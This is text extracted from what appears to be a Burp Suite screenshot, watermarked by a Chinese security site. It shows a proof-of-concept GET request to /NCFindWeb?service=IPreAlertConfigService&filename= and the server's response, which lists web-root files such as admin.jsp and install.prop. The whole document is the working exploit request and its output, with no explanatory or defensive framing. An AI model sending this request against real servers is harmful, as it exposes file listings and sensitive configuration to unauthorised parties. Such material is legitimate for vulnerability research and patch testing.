 Request
Pretty Raw \n Actions
1 GET /NCFindWeb?service=IPreAlertConfigService&filename= HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=2655E78F894F9B64E810682FA190EF89.server
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Sat, 10 Apr 2021 16:34:16 GMT
4 Connection: close
5 Content-Length: 386
6
7 admin.jsp
8 bottom.html
9 Client
10 content.jsp
11 default.jsp
12 Eror.jsp
13 error.jsp
14 files
15 help
16 helpmain.jsp
17 images
18 index.html
19 index.jsp
20 install.prop
安全鸭